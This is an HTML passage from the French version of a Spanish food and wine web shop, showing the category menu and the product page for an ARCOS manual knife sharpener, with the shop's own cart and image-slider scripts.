level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/les-chocolats/">Les chocolats</a></p></div><div class='category259 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/bonbons-gelatine/">Bonbons Gelatine</a></p></div><div class='category298 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/preparation-chocolat-chaud-et-boissons-au-cacao/">Préparation Chocolat Chaud et Boissons au cacao</a></p></div><div class='category299 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/preparations-pour-desserts/">Préparations pour desserts</a></p></div><div class='category300 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fruits-au-sirop-et-coing/">Fruits au sirop et coing</a></p></div><div class='category265 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/turron-et-massepain/">Turron et Massepain</a></p></div></div></div><div class='category12 level1'><p onclick="level1(12)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/12_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/viennoiseries-biscuits-et-petit-dejeuner/">Viennoiseries, biscuits et petit déjeuner</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category12 level1'><div class='category253 level2'><p onclick="level2(253)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/patisserie-espagnole-typique/">Pâtisserie</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category253 level2'><div class='category301 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/madeleines-espagnole/">Madeleines Espagnole</a></p></div><div class='category97 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/tortas/">Tortas</a></p></div><div class='category303 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/patisseries-au-chocolat/">Pâtisseries au chocolat</a></p></div><div class='category304 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/patisseries-sans-sucres/">Pâtisseries Sans Sucres</a></p></div></div></div><div class='category95 level2'><p onclick="level2(95)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/biscuits-secs/">Biscuits secs</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category95 level2'><div class='category305 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/biscuits-traditionnels/">Biscuits Traditionnels</a></p></div><div class='category306 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/biscuits-au-ble/">Biscuits au Blé</a></p></div></div></div><div class='category98 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/cereales-/">Céréales</a></p></div><div class='category96 level2'><p onclick="level2(96)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/confitures-et-miel/">Confitures, miel et pâte à tartiner</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category96 level2'><div class='category307 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/confitures/">Confitures</a></p></div><div class='category311 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/miel/">Miel</a></p></div><div class='category312 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/pates-a-tartiner/">Pâtes à tartiner</a></p></div></div></div></div></div><div class='category48 level1'><p onclick="level1(48)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/48_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/huile-et-assaisonnement/">Huile et assaisonnement</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category48 level1'><div class='category49 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/huiles/">Huiles</a></p></div><div class='category50 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/vinaigres/">Vinaigres</a></p></div><div class='category51 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/sauces/">Sauces</a></p></div><div class='category15 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/epices/">Épices</a></p></div><div class='category134 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/farine-pain-pane-et-chapelure/">Farine, pain pané et chapelure</a></p></div></div></div><div class='category7 level1'><p onclick="level1(7)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/7_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/boissons/">Boissons</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category7 level1'><div class='category16 level2'><p onclick="level2(16)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/vins/">Vins</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category16 level2'><div class='category105 level3'><p onclick="level2(105)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/vin-blanc/">Vin blanc</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category105 level3'><div class='category315 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-alicante/">D.O. Alicante</a></p></div><div class='category316 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-la-rioja/">D.O. La Rioja</a></p></div><div class='category317 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-rias-baixas/">D.O. Rías Baixas</a></p></div><div class='category318 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-rueda/">D.O. Rueda</a></p></div><div class='category319 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-txacoli/">D.O. Txacoli</a></p></div><div class='category320 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-utiel-requena/">D.O. Utiel Requena</a></p></div><div class='category321 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-valencia/">D.O. Valencia</a></p></div><div class='category322 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/autres-vins-blancs/">Autres vins blancs</a></p></div></div></div><div class='category106 level3'><p onclick="level2(106)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/vin-rouge/">Vin rouge</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category106 level3'><div class='category323 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-almansa/">D.O. Almansa</a></p></div><div class='category324 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-calatayud/">D.O. Calatayud</a></p></div><div class='category325 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-campo-de-borja/">D.O. Campo de Borja</a></p></div><div class='category326 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-jumilla/">D.O. Jumilla</a></p></div><div class='category327 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-la-mancha/">D.O. La Mancha</a></p></div><div class='category328 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/d-o-la-rioja/">D.O. La Rioja</a></p></div><div class='category329 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-ribera-del-duero/">D.O. Ribera del Duero</a></p></div><div class='category330 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-toro/">D.O. Toro</a></p></div><div class='category331 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/d-o-utiel-requena/">D.O. Utiel-Requena</a></p></div><div class='category332 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-valdepenas/">D.O. Valdepeñas</a></p></div><div class='category333 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/d-o-valencia/">D.O. Valencia</a></p></div><div class='category334 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/autres-vins-rouges/">Autres vins rouges</a></p></div></div></div><div class='category107 level3'><p onclick="level2(107)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/vin-rose/">Vin rosé</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category107 level3'><div class='category335 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-la-rioja-/">D.O. La Rioja</a></p></div><div class='category336 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-valencia-/">D.O. Valencia</a></p></div><div class='category337 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/autres-vins-roses/">Autres vins rosés</a></p></div></div></div><div class='category261 level3'><p onclick="level2(261)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/vin-de-xeres/">Vin de Xérès</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category261 level3'><div class='category338 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-malaga/">D.O. Málaga</a></p></div><div class='category339 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-montilla-moriles/">D.O. Montilla-Moriles</a></p></div><div class='category340 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-jerez/">D.O. Jerez</a></p></div><div class='category341 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/autres-vin-de-xeres/">Autres vin de Xérès</a></p></div></div></div></div></div><div class='category110 level2'><p onclick="level2(110)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/vermu/">Vermouth espagnol</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category110 level2'><div class='category111 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/rouge-vermu/">Rouge vermú</a></p></div><div class='category112 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/vermu-blanc/">Vermu blanc</a></p></div></div></div><div class='category30 level2'><p onclick="level2(30)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/liqueurs-et-spiritueux/">Liqueurs et spiritueux</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category30 level2'><div class='category342 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/liqueurs-/">Liqueurs</a></p></div><div class='category343 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/spiritueux/">Spiritueux</a></p></div></div></div><div class='category108 level2'><p onclick="level2(108)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/cava-vin-mousseux-et-cidre/">Cava, vin mousseux et cidre</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category108 level2'><div class='category344 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/cava-/">Cava</a></p></div><div class='category345 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/vin-mousseux/">Vin mousseux</a></p></div><div class='category346 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/cidre/">Cidre</a></p></div></div></div><div class='category109 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/sangria-et-melanges/">Sangria et mélanges</a></p></div><div class='category262 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/brandy/">Brandy</a></p></div></div></div><div class='category17 level1'><p onclick="level1(17)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/17_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/bieres/">Bières</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category17 level1'><div class='category313 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/biere-espagnole/">Bière Espagnole</a></p></div><div class='category314 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/biere-sans-alcool/">Bière sans Alcool</a></p></div></div></div><div class='category249 level1'><p onclick="level1(249)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/249_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/boissons-gazeuses-et-boissons-sucrees/">Boissons gazeuses et boissons sucrées</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category249 level1'><div class='category102 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/boissons-gazeuses/">Boissons gazeuses</a></p></div><div class='category100 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/boissons-sucrees/">Boissons sucrées</a></p></div></div></div><div class='category55 level1'><p class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/55_thumb.jpg" width="30"><a href="https://www.gastronomicspain.com/fr/cafe-et-infusions/">Café et infusions</a></p></div><div class='category282 level1'><p onclick="level1(282)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/282_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/ustensiles-de-cuisine/">Ustensiles de cuisine</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category282 level1'><div class='category283 level2'><p onclick="level2(283)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/poele-a-paella-et-accessoires/">Poêle à Paella et Accessoires</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category283 level2'><div class='category284 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/poele-a-paella/">Poêle à Paella</a></p></div><div class='category285 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/accessoires-pour-paella/">Accessoires pour paella</a></p></div></div></div><div class='category77 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/couteau-a-jambon/">Couteau à jambon</a></p></div><div class='category76 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/support-jambon/">Support jambon</a></p></div></div></div></div>
                                      

                    </div>
                    <div class="postmenu">
                        <a style='color:white;' href="/blog/fr">                            
                             Blog 
 <br> de cuisine espagnole
                        </a>
                    </div>
                </div>
                <div class="darkBackground"></div>
            </div>
        </div>
    
    <script>
    document.addEventListener('DOMContentLoaded', function() {
        deleteCookie('transportista')
    })
    function deleteCookie(name, path, domain) {
        if (getCookie(name)) {
            document.cookie = encodeURIComponent(name) + "=" +
                "; expires=Thu, 01 Jan 1970 00:00:00 GMT" +
                (path ? "; path=" + path : "") +
                (domain ? "; domain=" + domain : "");
        }
    }
    </script>
                
            </header>
            
                
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
            
            <div class="breadcrumb-wrapper">
                
                    <div class="container">
  <nav data-depth="4" class="breadcrumb">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/fr/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/fr/ustensiles-de-cuisine/">
              <span itemprop="name">Ustensiles de cuisine</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/fr/couteau-a-jambon/">
              <span itemprop="name">Couteau à jambon</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/fr/couteau-a-jambon/aiguiseur-manuel.html">
              <span itemprop="name">Aiguiseur manuel</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
          </ol>
  </nav>
</div>
                
            </div>
            <section id="wrapper">
                
                
                <div class="container">
                    <div  >
                                                

                        
  <div id="content-wrapper">
    
    
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <meta itemprop="url" content="https://www.gastronomicspain.com/fr/couteau-a-jambon/aiguiseur-manuel.html">
                    <meta itemprop="brand" content="ARCOS">
                                        <div class="row">
            <div class="col-md-7 col-lg-6 push-md-5 push-lg-6">
                
                    
                        <h1 class="product-name h1" itemprop="name">Aiguiseur manuel</h1>
                    
                

                    <style>
    @media only screen and (min-width:767px){
        nav#pc_menu_mod .total_to_pay{
            top:60px !important;
        }
    }
    </style>
    <div class="pstb-wrp  pstbh_displayReassurance">
        <div class="row pstb-container">
            <div class="pbc-countdown-col col-md-12 col-lg-12 col-xs-12   "><div id="pstBannerCountdown-4"class="pstBannerCountdownItem pbc-id-4"style=""><p class="resultado" style="display:none">1038,2298,1751</p><div class="row"><div class="pbc-countdown-col  col-md-12 col-lg-12 col-xs-12" style="text-align: left;"><div style=""><div class="pstbannercountdown pbc-inactive pbc-17  hide_weeks pbc-1-simple  pbc-highlight-seconds" data-to="1764284400" data-theme="1-simple" data-highlight="seconds" data-text="" data-id-countdown="4" data-flip="0"><div class="pbc-main"><div class="pbc-offer-ends">                                                     </div></div></div></div></div></div></div></div>        </div>
    </div>

                <style>
				.pstb-wrp.pstbh_displayReassurance {
                    display:none;
                    margin-bottom: 10px;
                    padding-bottom: 15px;

				}
				</style>

                
                      <div class="product-prices">
    

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">
        <meta itemprop="url" content="https://www.gastronomicspain.com/fr/couteau-a-jambon/aiguiseur-manuel.html">
        <div class="current-price">
         
          <span class="price" itemprop="price" content="12.64">12,64 €</span>
          
                  
          <div class="tax-shipping-delivery-label">
                        
            
                                                                              </div>
        </div>
      </div>
    

    
          

    
          

    
          
   
                <div class="product-weight-new">
                                                      <b>22x7x6 cm</b>
                                                                          </div>
      
      
        
          <span id="product-availability" class=" ">
                      </span>
        
  </div>
    

                
                                                    <div class="product-information">
                                                
                            <div class="product-additional-info">
  
</div>
                        
                        <div class="product-actions">
                            
                                <form action="https://www.gastronomicspain.com/fr/carrito" method="post" id="add-to-cart-or-refresh">
                                    <input type="hidden" name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7">
                                    <input type="hidden" name="id_product" value="1457" id="product_page_product_id">
                                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                                    
                                        <div class="product-variants">
  </div>
                                    

                                    
                                                                            

                                    
                                        <section class="product-discounts">
  </section>
                                    

                                    
                                              <style>
      .product-add-to-cart{
        display:block !important;
      }
    </style>
         
      <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl1457(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 1457
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl1457('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+1457).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+1457).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+1457).attr("style","display:flex !important")
        $(".an_productattributes"+1457).attr("style","display:none !important")
        $(".product-add-to-cart"+1457).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+1457+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+1457+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+1457+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+1457+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+1457+" span.mvldown").css('background','black')
          $(".addtocartmvl"+1457+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+1457+" span.mvldown").show()
          $("body#cart .addtocartmvl"+1457+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+1457+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+1457).attr("style","display:none !important")
        $(".addtocartmvl_btn"+1457).attr("style","display:none !important")
        $(".an_productattributes"+1457).attr("style","display:block !important")
        $(".product-add-to-cart"+1457).attr("style","display:block !important")

        $(".addtocartmvl"+1457+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl1457 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> ajoutée &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn1457 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl1457('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl1457('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

    <div class="product-add-to-cart product-add-to-cart1457">
              
        <div class="product-quantity product-variants-item clearfix">
          <span class="control-label">Quantité</span>
          <div class="qty">
            <input
              type="number"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Quantité"
            >
          </div>
        </div>

        <div class='quantity_availability'>
          <div class="add">
            <button
              onclick="addtocartmvl1457(0)"
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
                              Ajouter
                            
            </button>
          </div>
        </div>
      

      
      
      
        <p class="product-minimal-quantity">
                  </p>
      
      </div>
                                    

                                    
                                        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
                                    
                                </form>
                            
                        </div>
                    </div>
                            </div>
            <div class="col-md-5 col-lg-6 pull-md-7 pull-lg-6">
                
                    <section class="page-content" id="content">
                        
                        
                        
                            
                                 <style>
 #product .plabel_div{
  position:absolute;
  z-index: 1;
 }
 </style>
<div class="images-container">

  
        <div class="product-cover">
      <img class="js-qv-product-cover" src="https://www.gastronomicspain.com/3698-large_default/aiguiseur-manuel.webp" alt="" title="" style="width:100%;" itemprop="image" width="800" height="800">
      <div id="zoom-in-slider" class="layer hidden-sm-down">
        <svg xmlns="http://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 24 24"><path d="M3 3v6h2V5h4V3H3zm2 12H3v6h6v-2H5v-4zm14 4h-4v2h6v-6h-2v4zm2-16h-6v2h4v4h2V3z" fill="#505050"/></svg>
      </div>
      
      <a href="https://www.gastronomicspain.com/fr/couteau-a-jambon/aiguiseur-manuel.html">
        <ul class="product-flags">
                         
        </ul>
      </a>
      
    </div>
      

  
    <div class="images_min js-qv-mask mask ">
      <ul class="product-images js-qv-product-images owl-carousel owl-theme" id='js-product-slider'>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.gastronomicspain.com/3698-medium_default/aiguiseur-manuel.webp"
              data-image-large-src="https://www.gastronomicspain.com/3698-large_default/aiguiseur-manuel.webp"
              src="https://www.gastronomicspain.com/3698-slider_photo/aiguiseur-manuel.webp"
              alt=""
              title=""
              width="87"
              height="87"
              itemprop="image"
              data-width="800"
              data-height="800"
            >
          </li>
              </ul>
    </div>
  
</div>

                            
                        
                    </section>
                

                            </div>
        </div>
		
		
      
                        <section class="product-accessories clearfix">
                  <h3 class="h2">Vous aimerez aussi</h3>
                  <div class="products">
                                                
                              
           <article class="product-miniature js-product-miniature product-mobile-row product-height js-img-view-type type-slider col-md-3 " 
	data-id-product="581" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
			
				<a href="https://www.gastronomicspain.com/fr/support-jambon/porte-jambon-en-bois.html">
						<ul class="product-flags">
																						</ul>
				</a>
			
    	<div class="thumbnail-container ">
        	<div class="thumbnail-container-image">
                                    <meta itemprop="gtin13" content="EAN Code:8430852550835">
                                                                                    <meta itemprop="image" content="https://www.gastronomicspain.com/2382-large_default/porte-jambon-en-bois.webp">
                                                    <meta itemprop="brand" content="Kinvara">
                                                    <meta itemprop="description" content="Porte-jambon en bois">
                                	<meta itemprop="sku" content="581">
					
																														<style>
										.wld-foto-btn.wld-active {
											pointer-events: none;
										}
										.num_image_1,.num_image_2{
											display:none;
										}
										.plabel_div{
											z-index: 1;
										}
									</style>
									<script defer>
										jQuery(document).ready(function(){
											var glider = new Glider(document.querySelector('.glider_581'),{
												slidesToShow: 1,
												slidesToScroll: 2,
												rewind: true,
												draggable: true
											});
											if($(".wld-foto-envase").hasClass("wld-active")){
												glider.scrollItem(1);								

											}
											if($(".wld-foto-plato").hasClass("wld-active")){
												glider.scrollItem(0);
											}

											$(".wld-foto-envase").click(function(){
												console.log("Envase")
												glider.scrollItem(1);								
											})
											$(".wld-foto-plato").click(function(){
												console.log("Plato")
												glider.scrollItem(0);
											})											
										})
										jQuery(document).ready(function(){
											setTimeout(function(){
												jQuery(".num_image_1,.num_image_2").show()
											},1000)
										})
									</script>
									
									
									<div class="glider_581">
																				
								
																						<div class="image_2382 num_image_1  foto_plato ">
													<a href="https://www.gastronomicspain.com/fr/support-jambon/porte-jambon-en-bois.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/2382-large_default/porte-jambon-en-bois.webp"
														src="https://www.gastronomicspain.com/2382-home_default/porte-jambon-en-bois.webp">
													</a>
												</div>
																						<div class="image_7552 num_image_2  foto_envase ">
													<a href="https://www.gastronomicspain.com/fr/support-jambon/porte-jambon-en-bois.html" class=""
